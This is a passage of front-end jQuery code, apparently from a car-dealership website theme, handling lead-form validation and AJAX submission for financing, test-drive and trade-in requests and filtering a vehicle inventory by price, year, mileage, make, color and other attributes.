                //jQuery("#pre-qualify").scrollTop();
                var anchor = jQuery('#pre-qualify #lead_first_name-error');
                var position = anchor.position().top + $("#pre-qualify .cs-modal").scrollTop() + 180;
                jQuery("#pre-qualify").animate({scrollTop: position});
                return;
            }

            if ( phone.length === 0 ) {
                errors = 1;
                jQuery('#pre-qualify-form #lead_mobile_phone-error').css('display', 'inline-block');
                var anchor = jQuery('#pre-qualify #lead_mobile_phone-error');
                var position = anchor.position().top + $("#pre-qualify .cs-modal").scrollTop() + 480;
                jQuery("#pre-qualify").animate({scrollTop: position});
                return;
            }

            if ( email.length === 0 && ! validateEmail( email ) ) {
                errors = 1;
                jQuery('#pre-qualify-form #lead_email-error').css('display', 'inline-block');
                var anchor = jQuery('#pre-qualify #lead_email-error');
                var position = anchor.position().top + $("#pre-qualify .cs-modal").scrollTop() + 600;
                jQuery("#pre-qualify").animate({scrollTop: position});
                return;
            }

            if( errors == 0 ) {
                $('#pre-qualify-form').ajaxSubmit( pre_qualify_form );
            } else {
                return false;
            }

        });
    }
    // End

    // Financial Application function
    function autoroyal_ajax_financial_application() {

        $('#financial-application-form .lead_first_name').keypress(function() {
            jQuery('#financial-application-form #lead_first_name-error').css('display', 'none');
            jQuery(this).focus();
        });

        $('#financial-application-form .lead_email').keypress(function() {
            jQuery('#financial-application-form #lead_email-error').css('display', 'none');
            jQuery(this).focus();
        });

        $('#financial-application-form .lead_mobile_phone').keypress(function() {
            jQuery('#financial-application-form #lead_mobile_phone-error').css('display', 'none');
            jQuery(this).focus();
        });

        $(document).on('click', '#financial-application-form #autoroyal_submit_application_form', function(e){
            //console.log("qualify");
            e.preventDefault();
            var pre_qualify_form = {
                type: "POST",
                dataType: 'json',
                data: $(this).serialize() + '&action=autoroyal_ajax_financial_application',
                beforeSubmit:  function(){
                    //
                    jQuery(".financial-application-loading").fadeIn();
                    jQuery("#autoroyal_submit_application_form .fa").css("display", "inline-block");
                },
                success: function(data){
                    //console.log(data);
                    jQuery(".financial-application-loading").fadeOut();
                    jQuery("#autoroyal_submit_application_form .fa").css("display", "none");
                    jQuery("#financial-application-response").slideDown("fast");
                    jQuery("#financial-application-form").slideUp("fast");
                    jQuery("#financial-application").scrollTop();
                },
                error: function(data){
                    //console.log(data);
                    //
                    jQuery(".financial-application-loading").fadeOut();
                    jQuery("#autoroyal_submit_application_form .fa").css("display", "none");
                    jQuery("#financial-application").scrollTop();
                }
            };

            var errors = 0;

            var username = $("#financial-application-form .lead_first_name").val();
            var email = $("#financial-application-form .lead_email").val();
            var phone = $("#financial-application-form .lead_mobile_phone").val();

            if ( username.length === 0 ) {
                errors = 1;
                jQuery('#financial-application-form #lead_first_name-error').css('display', 'inline-block');
                //jQuery("#pre-qualify").scrollTop();
                var anchor = jQuery('#financial-application #lead_first_name-error');
                var position = anchor.position().top + $("#financial-application .cs-modal").scrollTop() + 180;
                jQuery("#financial-application").animate({scrollTop: position});
                //console.log(position);
                return;
            }

            if ( phone.length === 0 ) {
                errors = 1;
                jQuery('#financial-application-form #lead_mobile_phone-error').css('display', 'inline-block');
                var anchor = jQuery('#financial-application #lead_mobile_phone-error');
                var position = anchor.position().top + $("#financial-application .cs-modal").scrollTop() + 480;
                jQuery("#financial-application").animate({scrollTop: position});
                return;
            }

            if ( email.length === 0 && ! validateEmail( email ) ) {
                errors = 1;
                jQuery('#financial-application-form #lead_email-error').css('display', 'inline-block');
                var anchor = jQuery('#financial-application #lead_email-error');
                var position = anchor.position().top + $("#financial-application .cs-modal").scrollTop() + 600;
                jQuery("#financial-application").animate({scrollTop: position});
                return;
            }

            if( errors == 0 ) {
                $('#financial-application-form').ajaxSubmit( pre_qualify_form );
            } else {
                return false;
            }

        });
    }
    // End

    // Test Drive function
    function autoroyal_ajax_test_drive() {

        $('#test-drive-form .lead_first_name').keypress(function() {
            jQuery('#test-drive-form #lead_first_name-error').css('display', 'none');
            jQuery(this).focus();
        });

        $('#test-drive-form .lead_email').keypress(function() {
            jQuery('#test-drive-form #lead_email-error').css('display', 'none');
            jQuery(this).focus();
        });

        $('#test-drive-form .lead_mobile_phone').keypress(function() {
            jQuery('#test-drive-form #lead_mobile_phone-error').css('display', 'none');
            jQuery(this).focus();
        });

        $(document).on('click', '#test-drive-form #autoroyal_request_test_drive_ajax', function(e){
            e.preventDefault();
            var test_drive_form = {
                type: "POST",
                dataType: 'json',
                data: $(this).serialize() + '&action=autoroyal_ajax_test_drive',
                beforeSubmit:  function(){
                    //
                    jQuery(".test-drive-loading").fadeIn();
                    jQuery("#autoroyal_request_test_drive_ajax .fa").css("display", "inline-block");
                },
                success: function(data){
                    //console.log(data);
                    jQuery(".test-drive-loading").fadeOut();
                    jQuery("#autoroyal_request_test_drive_ajax .fa").css("display", "none");
                    jQuery("#test-drive-response").slideDown("fast");
                    jQuery("#test-drive-form").slideUp("fast");
                    jQuery("#test-drive").scrollTop();
                },
                error: function(data){
                    //console.log(data);
                    //
                    jQuery(".test-drive-loading").fadeOut();
                    jQuery("#autoroyal_request_test_drive_ajax .fa").css("display", "none");
                    jQuery("#test-drive").scrollTop();
                }
            };

            var errors = 0;

            var username = $("#test-drive-form .lead_first_name").val();
            var email = $("#test-drive-form .lead_email").val();
            var phone = $("#test-drive-form .lead_mobile_phone").val();

            if ( username.length === 0 ) {
                errors = 1;
                jQuery('#test-drive-form #lead_first_name-error').css('display', 'inline-block');
                //jQuery("#pre-qualify").scrollTop();
                var anchor = jQuery('#test-drive #lead_first_name-error');
                var position = anchor.position().top + $("#test-drive .cs-modal").scrollTop() + 180;
                jQuery("#test-drive").animate({scrollTop: position});
                return;
            }

            if ( phone.length === 0 ) {
                errors = 1;
                jQuery('#test-drive-form #lead_mobile_phone-error').css('display', 'inline-block');
                var anchor = jQuery('#test-drive #lead_mobile_phone-error');
                var position = anchor.position().top + $("#test-drive .cs-modal").scrollTop() + 480;
                jQuery("#test-drive").animate({scrollTop: position});
                return;
            }

            if ( email.length === 0 && ! validateEmail( email ) ) {
                errors = 1;
                jQuery('#test-drive-form #lead_email-error').css('display', 'inline-block');
                var anchor = jQuery('#test-drive #lead_email-error');
                var position = anchor.position().top + $("#test-drive .cs-modal").scrollTop() + 600;
                jQuery("#test-drive").animate({scrollTop: position});
                return;
            }

            if( errors == 0 ) {
                $('#test-drive-form').ajaxSubmit( test_drive_form );
            } else {
                return false;
            }

        });
    }
    // End

    // Trade In function
    function autoroyal_ajax_trade_in() {

        $('#trade-in-form .lead_first_name').keypress(function() {
            jQuery('#trade-in-form #lead_first_name-error').css('display', 'none');
            jQuery(this).focus();
        });

        $('#trade-in-form .lead_email').keypress(function() {
            jQuery('#trade-in-form #lead_email-error').css('display', 'none');
            jQuery(this).focus();
        });

        $('#trade-in-form .lead_mobile_phone').keypress(function() {
            jQuery('#trade-in-form #lead_mobile_phone-error').css('display', 'none');
            jQuery(this).focus();
        });

        $('#trade-in-form .lead_tradein_vehicle_vin').keypress(function() {
            jQuery('#trade-in-form #lead_tradein_vehicle_vin-error').css('display', 'none');
            jQuery(this).focus();
        });

        $(document).on('click', '#trade-in-form #autoroyal_submit_tradein_ajax', function(e){
            e.preventDefault();
            var trade_in_form = {
                type: "POST",
                dataType: 'json',
                data: $(this).serialize() + '&action=autoroyal_ajax_trade_in',
                beforeSubmit:  function(){
                    //
                    jQuery(".trade-in-loading").fadeIn();
                    jQuery("#autoroyal_submit_tradein_ajax .fa").css("display", "inline-block");
                },
                success: function(data){
                    //console.log(data);
                    jQuery(".trade-in-loading").fadeOut();
                    jQuery("#autoroyal_submit_tradein_ajax .fa").css("display", "none");
                    jQuery("#trade-in-response").slideDown("fast");
                    jQuery("#trade-in-form").slideUp("fast");
                    jQuery("#trade-in").scrollTop();
                },
                error: function(data){
                    //console.log(data);
                    //
                    jQuery(".trade-in-loading").fadeOut();
                    jQuery("#autoroyal_submit_tradein_ajax .fa").css("display", "none");
                    jQuery("#trade-in").scrollTop();
                }
            };

            var errors = 0;

            var vin = $("#trade-in-form .lead_tradein_vehicle_vin").val();
            var username = $("#trade-in-form .lead_first_name").val();
            var email = $("#trade-in-form .lead_email").val();
            var phone = $("#trade-in-form .lead_mobile_phone").val();

            if ( vin.length === 0 ) {
                errors = 1;
                jQuery('#trade-in-form #lead_tradein_vehicle_vin-error').css('display', 'inline-block');
                //jQuery("#pre-qualify").scrollTop();
                var anchor = jQuery('#trade-in #lead_tradein_vehicle_vin-error');
                var position = anchor.position().top + $("#trade-in .cs-modal").scrollTop() + 180;
                jQuery("#trade-in").animate({scrollTop: position});
                return;
            }

            if ( username.length === 0 ) {
                errors = 1;
                jQuery('#trade-in-form #lead_first_name-error').css('display', 'inline-block');
                //jQuery("#pre-qualify").scrollTop();
                var anchor = jQuery('#trade-in #lead_first_name-error');
                var position = anchor.position().top + $("#trade-in .cs-modal").scrollTop() + 180;
                jQuery("#trade-in").animate({scrollTop: position});
                return;
            }

            if ( phone.length === 0 ) {
                errors = 1;
                jQuery('#trade-in-form #lead_mobile_phone-error').css('display', 'inline-block');
                var anchor = jQuery('#trade-in #lead_mobile_phone-error');
                var position = anchor.position().top + $("#trade-in .cs-modal").scrollTop() + 480;
                jQuery("#trade-in").animate({scrollTop: position});
                return;
            }

            if ( email.length === 0 && ! validateEmail( email ) ) {
                errors = 1;
                jQuery('#trade-in-form #lead_email-error').css('display', 'inline-block');
                var anchor = jQuery('#trade-in #lead_email-error');
                var position = anchor.position().top + $("#trade-in .cs-modal").scrollTop() + 600;
                jQuery("#trade-in").animate({scrollTop: position});
                return;
            }

            if( errors == 0 ) {
                $('#trade-in-form').ajaxSubmit( trade_in_form );
            } else {
                return false;
            }

        });
    }
    // End

    function validateEmail(email) { 
        // http://stackoverflow.com/a/46181/11236         
        var re = /^(([^<>()[\]\\.,;:\s@\"]+(\.[^<>()[\]\\.,;:\s@\"]+)*)|(\".+\"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/;
        return re.test(email);
    }

    /* ------------------------------------------------------------------------ */
    /*  COMPARE PANEL
     /* ------------------------------------------------------------------------ */
    $(document).on('click', '.favorite-action-button, .favorite-panel-header i.close, .favorite-mask', function(e) {
        console.log('ceva');
        e.preventDefault();
        if( $('.favorite-panel').hasClass('panel-open') ){
            $('.favorite-mask').fadeOut(200);
            $('.favorite-panel').removeClass('panel-open');
            $('body').css('overflow', 'auto');
            $('body').css('overflow-x', 'hidden');
        } else {
            $('.favorite-panel').addClass('panel-open');
            $('.favorite-mask').fadeIn(200);
            $('body').css('overflow', 'hidden');
        }
    });

    jQuery('#make').change(function(){
        jQuery('#model option[value="0"]').prop("selected", true);
        jQuery('#model').val("0");
    });

    function autoroyal_flash_update_vehicles_fn() {

        /*
        $("#inventory-vehicles-holder > .row > .col-md-4").show();

        var filters = "";
        var make = $("#make").val();
        var model = $("#model").val();

        if(make !== "0"){
            filters += "." + make + ", ";
        }

        if(model !== "0"){
            filters += "." + model + ", ";
        }

        if( filters == "") {
            $("#inventory-vehicles-holder > .row > .col-md-4").show();
        } else {
            $("#inventory-vehicles-holder > .row > .col-md-4:not("+filters.slice(0,-2)+")").hide();
        }

        jQuery(".autoroyal-listing-sort-item-result strong").text( $('#inventory-vehicles-holder > .row > .col-md-4:visible').size() );

        return false;
        */

    };

    $(window).load(function() {

        // Update filter
        jQuery('#autoroyal-advance-search-form #body_style, #autoroyal-advance-search-form #transmission, #autoroyal-advance-search-form #fuel_type, #autoroyal-advance-search-form #vehicle_condition, #autoroyal-advance-search-form #model, #autoroyal-advance-search-form #make').change(function(){

            if( reset_btn == 0 ) {

                if( jQuery(".autoroyal-inventory-ajax").exists() ) {
                    autoroyal_ajax_update_vehicles_fn();
                } else if( jQuery(".autoroyal-inventory-flash").exists() ) {
                    updateFlashFilter(); 
                } else {
                    autoroyal_ajax_update_vehicles_amount_fn();
                }

            }

        });

        $( "#priceUpRange2, #registrationRange2, #mileageRange2" ).on( "slidechange", function( event, ui ) {

            if( reset_btn == 0 ) {

                if( jQuery(".autoroyal-inventory-ajax").exists() ) {
                    autoroyal_ajax_update_vehicles_fn();
                } else if( jQuery(".autoroyal-inventory-flash").exists() ) {
                    updateFlashFilter(); 
                } else {
                    autoroyal_ajax_update_vehicles_amount_fn();
                }

            }

        });

        $(document).on('click', '.autoroyal-inventory-ajax a.page-numbers', function(e) {
            e.preventDefault();
            var hrefprim = jQuery(this).attr('href');
            var href = hrefprim.replace("#", "");
            jQuery("#filter_page").val( href );
            autoroyal_ajax_update_vehicles_fn();
        });

        // select color
        jQuery(".color-list.single .btn").on("click", function(){
            if( jQuery(".autoroyal-inventory-ajax").exists() ) {
                autoroyal_ajax_update_vehicles_fn();
            } else if( jQuery(".autoroyal-inventory-flash").exists() ) {
                updateFlashFilter(); 
            } else {
                autoroyal_ajax_update_vehicles_amount_fn();
            }
            jQuery(this).closest('ul').find('.selected').removeClass('selected');
            jQuery(this).addClass('selected');
        });
        jQuery(".color-list.multiple .btn").on("click", function(){
            jQuery(this).toggleClass('selected');
            var value = jQuery(this).data('value');
            var id = value;
            var text = jQuery(this).data('original-title');

            if(jQuery(this).hasClass('selected')) {
                jQuery("#autoroyal-filter-color-wrapper").append('<input id="color-id-'+value+'" type="hidden" name="vehicle_exterior_color[]" value="'+value+'" />');
            } else {
                jQuery("#color-id-"+value).remove();
            }

            if( jQuery(".autoroyal-inventory-ajax").exists() ) {
                autoroyal_ajax_update_vehicles_fn();
            } else if( jQuery(".autoroyal-inventory-flash").exists() ) {
                updateFlashFilter(); 
            } else {
                autoroyal_ajax_update_vehicles_amount_fn();
            }
        });

        function autoroyal_ajax_update_vehicles_amount_fn() {

            $.ajax({
                url: autoroyalSettings.autoroyal_ajaxurl,
                type: "POST",
                dataType: 'json',
                context: $('#autoroyal-advance-search-form'),
                data: $("#autoroyal-advance-search-form").serialize() + '&action=update_vehicles_amount',
                beforeSend: function(){
                    //
                    jQuery('#autoroyal-advance-search-form .autoroyal-filter-button').html('<i class="fa fa-spinner fa-spin"></i>');
                },
                success: function (data) {
                    //console.log("success")
                    //console.log(data.total);
                    if( data.total == 1 ) {
                        jQuery('#autoroyal-advance-search-form .autoroyal-filter-button').text(data.total + " Offer");
                    } else {
                        jQuery('#autoroyal-advance-search-form .autoroyal-filter-button').text(data.total + " Offers");
                    }
                },
                error:  function (data) {
                    //console.log("error")
                    //console.log(data.total);
                },
            });

        };

        function autoroyal_ajax_update_vehicles_fn() {

            //console.log("ajax");
            jQuery("#filter_make").val( $( "#make" ).val() );
            jQuery("#filter_model").val( $( "#model" ).val() );
            jQuery("#filter_fuel_type").val( $( "#fuel_type" ).val() );
            jQuery("#filter_price").val( $( "#priceUpRange2" ).slider( "values", 1 ) );
            jQuery("#filter_year").val( $( "#registrationRange2" ).slider( "values", 1 ) );
            jQuery("#filter_mileage").val( $( "#mileageRange2" ).slider( "values", 1 ) * 1000 );
            jQuery("#filter_condition").val( $( "#vehicle_condition" ).val() );

            jQuery("#subscribe-filter").css("display", "inline-block");

            //jQuery('html, body').animate({ scrollTop: 0 }, 800);

            var populateVehicles, unPopulateVehicles;

            var targetForm = jQuery('#autoroyal-advance-search-form');
            var urlWithParams = targetForm.attr('action') + "?" + targetForm.serialize();
            window.history.pushState("", "", urlWithParams);
            //location.hash = targetForm.serialize();
            //console.log(urlWithParams);

            $.ajax({
                url: autoroyalSettings.autoroyal_ajaxurl,
                type: "POST",
                dataType: 'json',
                context: $('#autoroyal-advance-search-form'),
                data: $("#autoroyal-advance-search-form").serialize() + '&action=autoroyal_ajax_filter',
                beforeSend: function(){
                    //
                    jQuery('#inventory-vehicles-pagination').html("");
                    //jQuery("#inventory-vehicles-holder").slideUp("fast");
                    jQuery('#autoroyal-listing-sort .autoroyal-listing-sort-item-result strong').html('<i class="fa fa-spinner fa-spin fa-fw"></i>');
                    clearTimeout(populateVehicles);
                    clearTimeout(unPopulateVehicles);
                    jQuery('#inventory-vehicles-holder .row').find('.autoroyal-animated-blk').each(function(i){
                        var row = $(this).find('.autoroyal-vehicle-block');
                        unPopulateVehicles = setTimeout(function() {
                            row.removeClass('visible');
                        }, 25*i);
                    });
                },
                success: function (data) {
                    //console.log(data);
                    jQuery('#autoroyal-listing-sort .autoroyal-listing-sort-item-result strong').text(data.total);
                    jQuery('#inventory-vehicles-pagination').html(data.pagination);
                    jQuery("#inventory-vehicles-holder .row").html("");
                    //jQuery("#inventory-vehicles-holder").slideDown("fast");
                    jQuery("#inventory-vehicles-holder .row").html(data.html);
                    clearTimeout(populateVehicles);
                    clearTimeout(unPopulateVehicles);
                    jQuery('#inventory-vehicles-holder .row').find('.autoroyal-animated-blk').each(function(i){
                        var row = $(this).find('.autoroyal-vehicle-block');
                        populateVehicles = setTimeout(function() {
                            row.addClass('visible');
                        }, 50*i);
                    });
                },
                error:  function (data) {
                    //console.log("error")
                    //console.log(data);
                },
            });

        };

        $(document).on('click', '.form-check-label', function(e){
            e.preventDefault();
            if( jQuery(this).parent().hasClass('checked') ){
                jQuery(this).parent().removeClass("checked");
            } else {
                jQuery(this).parent().addClass("checked");
            }
            if( jQuery(".autoroyal-inventory-flash").exists() ) {
                updateFlashFilter(); 
            }
            return false;
        });

        $(document).on('click', '.form-check-label.radio', function(e){
            e.preventDefault();
            jQuery(this).parent().parent().find('.autoroyal-rent-filter-checkbox-unit').removeClass("checked");
            jQuery(this).parent().addClass("checked");
            if( jQuery(".autoroyal-inventory-flash").exists() ) {
                updateFlashFilter(); 
            }
            return false;
        });

        $(document).on('click', '.autoroyal-listing-view-type a.grid', function(e){
            e.preventDefault();
            jQuery(".autoroyal-listing-view-type a.list").removeClass('active');
            jQuery(".autoroyal-listing-view-type a.grid").addClass('active');
            jQuery("#inventory-vehicles-holder").removeClass('autoroyal-invetory-list-view');
            jQuery("#inventory-vehicles-holder").addClass('autoroyal-invetory-grid-view');
            jQuery("#view_type").val("grid");
            $.cookie("autoroyal_view_type", 'grid');
            if( jQuery(".autoroyal-inventory-flash").exists() ) {
                updateFlashFilter(); 
            }
            return false;
        });

        $(document).on('click', '.autoroyal-listing-view-type a.list', function(e){
            e.preventDefault();
            jQuery(".autoroyal-listing-view-type a.grid").removeClass('active');
            jQuery(".autoroyal-listing-view-type a.list").addClass('active');
            jQuery("#inventory-vehicles-holder").removeClass('autoroyal-invetory-grid-view');
            jQuery("#inventory-vehicles-holder").addClass('autoroyal-invetory-list-view');
            jQuery("#view_type").val("list");
            $.cookie("autoroyal_view_type", 'list');
            if( jQuery(".autoroyal-inventory-flash").exists() ) {
                updateFlashFilter(); 
            }
            return false;
        });

        if( jQuery(".autoroyal-blog-isotope-container").exists() ) {

            var $grid = $('#isotope-container').isotope({
                // main isotope options
                itemSelector: '.autoroyal-blog-item',
                // set layoutMode
                layoutMode: 'masonry',
                // options for masonry layout mode
                masonry: {
                    columnWidth: '.autoroyal-blog-item'
                }
            })
        }

        if( jQuery(".autoroyal-inventory-flash").exists() ) {

            // isotope filter
            var $container = $('#isotope-container'),
                filters = {};
            var isotopFilter, ftIsotope, prop, selector;
            var isoFilters = [];

            isotopFilter = $container.isotope({
                itemSelector : '.autoroyal-animated-blk',
                layoutMode: 'fitRows',
                resizable: false,
                masonry: {
                    columnWidth: '.autoroyal-animated-blk'
                },
                getSortData: {
                    price: '[data-price] parseInt',
                    mileage: '[data-mileage] parseInt',
                    year: '[data-year] parseInt',
                    make: '[data-make]',
                    model: '[data-model]',
                },
            });

            // Price
            $( "#priceUpRange2" ).on( "slidechange", function( event, ui ) {
            
                var priceMin = $( "#priceUpRange2" ).slider( "values", 0 );
                var priceMax = $( "#priceUpRange2" ).slider( "values", 1 );

                var itemPrice = $(this).data('price');
                filters[ 'price' ] = parseInt(itemPrice, 10) >= priceMin && parseInt(itemPrice, 10) <= priceMax;

                updateFlashFilter();

            });

            // Year
            $( "#registrationRange2" ).on( "slidechange", function( event, ui ) {
            
                var yearMin = $( "#registrationRange2" ).slider( "values", 0 );
                var yearMax = $( "#registrationRange2" ).slider( "values", 1 );

                var itemYear = $(this).data('year');
                filters[ 'year' ] = parseInt(itemYear, 10) >= yearMin && parseInt(itemYear, 10) <= yearMax;

                updateFlashFilter();

            });

            // filter buttons
            $('.filter a').click(function(){
                var $this = $(this);

                // store filter value in object
                // i.e. filters.color = 'red'
                var group = $optionSet.attr('data-filter-group');
                filters[ group ] = $this.attr('data-filter-value');
                // convert object into array
                var isoFilters = [];
                for ( var prop in filters ) {
                    isoFilters.push( filters[ prop ] )
                }
                var selector = isoFilters.join('');
                $container.isotope({ filter: selector });

                return false;

            });

        }

        // Flash Filter All
        function updateFlashFilter() {

            jQuery("#subscribe-filter").css("display", "inline-block");

            if( jQuery("#priceUpRange2").exists() ) {
                var priceMin = $( "#priceUpRange2" ).slider( "values", 0 );
                var priceMax = $( "#priceUpRange2" ).slider( "values", 1 );
            }

            if( jQuery(".autoroyal-rent-filter-doors").exists() ) {
                // Extract All Colors in an array
                var doors_inputs = $('.autoroyal-rent-filter-doors .autoroyal-rent-filter-checkbox-unit.checked input');
                var doors_values = [];

                if( !$.trim( $('.autoroyal-rent-filter-doors').html() ).length ) {
                    // 
                } else {
                    // not sure if you wanted this, but I thought I'd add it.
                    // get an associative array of just the values.
                    doors_inputs.each(function() {
                        doors_values.push( parseInt($(this).val(), 10) );
                    });

                }
            }

            if( jQuery(".autoroyal-rent-filter-seats").exists() ) {
                // Extract All Colors in an array
                var seats_inputs = $('.autoroyal-rent-filter-seats .autoroyal-rent-filter-checkbox-unit.checked input');
                var seats_values = [];

                if( !$.trim( $('.autoroyal-rent-filter-seats').html() ).length ) {
                    // 
                } else {
                    // not sure if you wanted this, but I thought I'd add it.
                    // get an associative array of just the values.
                    seats_inputs.each(function() {
                        seats_values.push( parseInt($(this).val(), 10) );
                    });

                }
            }

            if( jQuery(".autoroyal-rent-filter-luggages").exists() ) {
                // Extract All Colors in an array
                var luggages_inputs = $('.autoroyal-rent-filter-luggages .autoroyal-rent-filter-checkbox-unit.checked input');
                var luggages_values = [];

                if( !$.trim( $('.autoroyal-rent-filter-luggages').html() ).length ) {
                    // 
                } else {
                    // not sure if you wanted this, but I thought I'd add it.
                    // get an associative array of just the values.
                    luggages_inputs.each(function() {
                        luggages_values.push( parseInt($(this).val(), 10) );
                    });

                }
            }

            if( jQuery(".autoroyal-rent-filter-age").exists() ) {
                // Extract All Colors in an array
                var age_inputs = $('.autoroyal-rent-filter-age .autoroyal-rent-filter-checkbox-unit.checked input');
                var age_values = '';

                if( !$.trim( $('.autoroyal-rent-filter-age').html() ).length ) {
                    // 
                } else {
                    // not sure if you wanted this, but I thought I'd add it.
                    // get an associative array of just the values.
                    age_inputs.each(function() {
                        age_values = $(this).val();
                    });

                }
            }

            var yearMin = $( "#registrationRange2" ).slider( "values", 0 );
            var yearMax = $( "#registrationRange2" ).slider( "values", 1 );

            var mileageMin = $( "#mileageRange2" ).slider( "values", 0 ) * 1000;
            var mileageMax = $( "#mileageRange2" ).slider( "values", 1 ) * 1000;

            var makeFilter, modelFilter, conditionFilter, priceMinFilter, priceMaxFilter, yearMinFilter, yearMaxFilter, mileageMinFilter, mileageMaxFilter, fuelFilter, transmissionFilter, bodystyleFilter, colorFilter, doorsFilter, seatsFilter, luggagesFilter, ageFilter;

            // Extract All Colors in an array
            var $color_inputs = $('#autoroyal-filter-color-wrapper input');
            var color_values = [];
            var current_color = 0;

            if( !$.trim( $('#autoroyal-filter-color-wrapper').html() ).length ) {
                // 
            } else {
                // not sure if you wanted this, but I thought I'd add it.
                // get an associative array of just the values.
                $color_inputs.each(function() {
                    current_color++;
                    //color_values[current_color] = $(this).val();
                    //color_values += $(this).val() + ", ";
                    color_values.push( parseInt($(this).val(), 10) );
                });
            }

            isotopFilter = $container.isotope({
                filter: function () {

                    var itemYear = $(this).data('year');
                    var itemPrice = $(this).data('price');
                    var itemMileage = $(this).data('mileage');
                    var itemMake = $(this).data('make');
                    var itemModel = $(this).data('model');
                    var itemCondition = $(this).data('condition');
                    var itemFuel = $(this).data('fuel');
                    var itemTransmission = $(this).data('transmission');
                    var itemBodystyle = $(this).data('bodystyle');
                    var itemColor = $(this).data('color');
                    var itemDoors = $(this).data('doors');
                    var itemSeats = $(this).data('seats');
                    var itemLuggages = $(this).data('luggages');
                    var itemAge = $(this).data('age');

                    jQuery("#filter_make").val( $( "#make" ).val() );
                    jQuery("#filter_model").val( $( "#model" ).val() );
                    jQuery("#filter_fuel_type").val( $( "#fuel_type" ).val() );
                    jQuery("#filter_price").val( priceMax );
                    jQuery("#filter_year").val( yearMax );
                    jQuery("#filter_mileage").val( mileageMax );
                    jQuery("#filter_condition").val( $( "#vehicle_condition" ).val() );

                    jQuery('#inventory-vehicles-holder .row').find('.autoroyal-animated-blk').each(function(i){
                        var row = $(this).find('.autoroyal-vehicle-block').addClass('visible');
                    });

                    // Price Min Filter
                    if( jQuery("#priceUpRange2").exists() && priceMin != "0" ) {
                        if( parseInt(itemPrice, 10) >= priceMin ) {
                            priceMinFilter = true;
                        } else {
                            priceMinFilter = false;
                        }
                    } else {
                        priceMinFilter = true;
                    }

                    // Price Max Filter
                    if( jQuery("#priceUpRange2").exists() && priceMax != "0" ) {
                        if( parseInt(itemPrice, 10) <= priceMax  ) {
                            priceMaxFilter = true;
                        } else {
                            priceMaxFilter = false;
                        }
                    } else {
                        priceMaxFilter = true;
                    }

                    // Year Min Filter
                    if( yearMin != "0" ) {
                        if( parseInt(itemYear, 10) >= yearMin ) {
                            yearMinFilter = true;
                        } else {
                            yearMinFilter = false;
                        }
                    } else {
                        yearMinFilter = true;
                    }

                    // Year Max Filter
                    if( yearMax != "0" ) {
                        if( parseInt(itemYear, 10) <= yearMax ) {
                            yearMaxFilter = true;
                        } else {
                            yearMaxFilter = false;
                        }
                    } else {
                        yearMaxFilter = true;
                    }

                    // Mileage Min Filter
                    if( jQuery("#mileageRange2").exists() && mileageMin != "0" ) {
                        if( parseInt(itemMileage, 10) >= mileageMin ) {
                            mileageMinFilter = true;
                        } else {
                            mileageMinFilter = false;
                        }
                    } else {
                        mileageMinFilter = true;
                    }

                    // Mileage Max Filter
                    if( jQuery("#mileageRange2").exists() && mileageMax != "0" ) {
                        if( parseInt(itemMileage, 10) <= mileageMax ) {
                            mileageMaxFilter = true;
                        } else {
                            mileageMaxFilter = false;
                        }
                    } else {
                        mileageMaxFilter = true;
                    }

                    // Make Filter
                    if( jQuery("#make").exists() && $( "#make" ).val() != "0" ) {
                        if( itemMake == $( "#make" ).val() ) {
                            makeFilter = true;
                        } else {
                            makeFilter = false;
                        }
                    } else {
                        makeFilter = true;
                    }

                    // Model Filter
                    if( jQuery("#model").exists() && $( "#model" ).val() != "0" ) {
                        if( itemModel == $( "#model" ).val() ) {
                            modelFilter = true;
                        } else {
                            modelFilter = false;
                        }
                    } else {
                        modelFilter = true;
                    }

                    // Condition Filter
                    if( jQuery("#vehicle_condition").exists() && $( "#vehicle_condition" ).val() != "0" ) {
                        if( itemCondition == $( "#vehicle_condition" ).val() ) {
                            conditionFilter = true;
                        } else {
                            conditionFilter = false;
                        }
                    } else {
                        conditionFilter = true;
                    }

                    // Fuel Type Filter
                    if( jQuery("#fuel_type").exists() && $( "#fuel_type" ).val() != "0" ) {
                        if( itemFuel == $( "#fuel_type" ).val() ) {
                            fuelFilter = true;
                        } else {
                            fuelFilter = false;
                        }
                    } else {
                        fuelFilter = true;
                    }

                    // Transmission Filter
                    if( jQuery("#transmission").exists() && $( "#transmission" ).val() != "0" ) {
                        if( itemTransmission == $( "#transmission" ).val() ) {
                            transmissionFilter = true;
                        } else {
                            transmissionFilter = false;
                        }
                    } else {
                        transmissionFilter = true;
                    }

                    // Body Style Filter
                    if( jQuery("#body_style").exists() && $( "#body_style" ).val() != "0" ) {
                        if( itemBodystyle == $( "#body_style" ).val() ) {
                            bodystyleFilter = true;
                        } else {
                            bodystyleFilter = false;
                        }
                    } else {
                        bodystyleFilter = true;
                    }

                    // Color Filter
                    if( !$.trim( $('#autoroyal-filter-color-wrapper').html() ).length ) {
                        // 
                        colorFilter = true;
                    } else {
                        // not sure if you wanted this, but I thought I'd add it.
                        // get an associative array of just the values.
                        if( jQuery.inArray(itemColor, color_values) !== -1 ) {
                            colorFilter = true;
                        } else {
                            colorFilter = false;
                        }
                    }

                    if( jQuery(".autoroyal-rent-filter-doors").exists() ) {
                        // Extract All Colors in an array

                        if( doors_values.length === 0 ) {
                            doorsFilter = true;
                            // 
                        } else {

                            if( jQuery.inArray(itemDoors, doors_values) !== -1 ) {
                                doorsFilter = true;
                            } else {
                                doorsFilter = false;
                            }

                        }
                    } else {
                        doorsFilter = true;
                    }

                    if( jQuery(".autoroyal-rent-filter-seats").exists() ) {
                        // Extract All Colors in an array

                        if( seats_values.length === 0 ) {
                            seatsFilter = true;
                            // 
                        } else {

                            if( jQuery.inArray(itemSeats, seats_values) !== -1 ) {
                                seatsFilter = true;
                            } else {
                                seatsFilter = false;
                            }

                        }
                    } else {
                        seatsFilter = true;
                    }

                    if( jQuery(".autoroyal-rent-filter-luggages").exists() ) {
                        // Extract All Colors in an array

                        if( luggages_values.length === 0 ) {
                            luggagesFilter = true;
                            // 
                        } else {

                            if( jQuery.inArray(itemLuggages, luggages_values) !== -1 ) {
                                luggagesFilter = true;
                            } else {
                                luggagesFilter = false;
                            }

                        }
                    } else {
                        luggagesFilter = true;
                    }

                    if( jQuery(".autoroyal-rent-filter-age").exists() ) {
                        // Extract All Colors in an array

                        if( age_values.length === 0 ) {
                            ageFilter = true;
                            // 
                        } else {

                            if( itemAge <= age_values ) {
                                ageFilter = true;
                            } else {
                                ageFilter = false;
                            }

                        }
